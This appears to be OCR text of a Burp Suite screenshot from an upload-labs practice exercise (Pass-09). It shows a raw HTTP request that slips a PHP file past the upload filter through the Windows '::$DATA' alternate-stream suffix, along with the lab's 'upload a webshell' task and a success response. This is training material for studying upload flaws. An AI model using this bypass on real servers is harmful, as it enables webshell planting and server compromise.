 Send
Cancel
<
>
Target:
Request
Pretty
Raw
Hex
\n
1 POST /upload-labs/Pass-09/index.php HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTd5UI6dxsoHBw3In
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-09/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundaryTd5UI6dxsoHBw3In
17 Content-Disposition: form-data; name="upload_file"; filename="test.php::$DATA"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundaryTd5UI6dxsoHBw3In
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryTd5UI6dxsoHBw3In--
26
后面加上 ::$DATA
Response
Pretty
Raw
Hex
Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传
上传成功
In
R
R
R
R
R
R